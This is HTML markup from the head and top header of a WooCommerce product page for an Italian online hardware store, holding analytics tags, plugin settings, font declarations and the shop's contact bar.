					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/21353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=21353' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-21353 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#7e171018113e181b0c0c1f131b100a1f1c110d0d1750170a" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="fb92959d94bb9d9e89899a969e958f9a9994888892d5928f">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
